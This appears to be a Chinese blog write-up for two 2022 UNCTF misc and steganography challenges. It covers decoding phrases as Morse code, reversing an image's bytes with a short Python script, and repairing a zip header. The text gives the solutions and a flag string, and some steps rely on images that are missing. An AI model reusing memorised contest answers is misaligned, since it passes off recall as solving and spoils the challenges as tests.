
打开压缩包即可。
In_the_Morse_Garden-陆军工程大学
PDF转word文件可以看到:

base64解密得到:

依古比古玛卡巴卡玛卡巴卡 依古比古玛卡巴卡 玛卡巴卡依古比古 依古比古依古比古玛卡巴卡玛卡巴卡依古比古玛卡巴卡 依古比古玛卡巴卡 玛卡巴卡依古比古 依古比古依古比古玛卡巴卡玛卡巴卡依古比古玛卡巴卡 玛卡巴卡玛卡巴卡 依古比古玛卡巴卡 玛卡巴卡依古比古玛卡巴卡 依古比古玛卡巴卡 依古比古依古比古玛卡巴卡玛卡巴卡依古比古玛卡巴卡 玛卡巴卡依古比古依古比古依古比古 依古比古玛卡巴卡 玛卡巴卡依古比古玛卡巴卡 依古比古玛卡巴卡 依古比古玛卡巴卡 依古比古玛卡巴卡 依古比古玛卡巴卡 依古比古玛卡巴卡 玛卡巴卡依古比古玛卡巴卡依古比古玛卡巴卡玛卡巴卡根据题目名字想到转换成摩斯电码解密:
.-- .- -. ..--.- .- -. ..--.- -- .- -.- .- ..--.- -... .- -.- .- .- .- .- .- -.-.--
zhiyin-中国人民公安大学
winhex打开lanqiu.jpg,可知图片字节倒序:

修复:
f1=open("C:\ymj_file\\re-ctf\\22校内赛\zhiyin\\lanqiu.jpg",'rb')
f2=open("C:\ymj_file\\re-ctf\\22校内赛\zhiyin\\out.jpg",'wb')
f2.write(f1.read()[::-1])打开后得到Go_p1ay:

winhex打开zhiyin.png,在最后看到摩斯密码,解密:



修复压缩包头,打开压缩包输入Go_p1ay_unc7f!!!即可:
- Post link: http://theffth.github.io/2022/12/29/2022UNCTF-WP/
- Copyright Notice: All articles in this blog are licensed under unless stating additionally.
若没有本文 Issue,您可以使用 Comment 模版新建。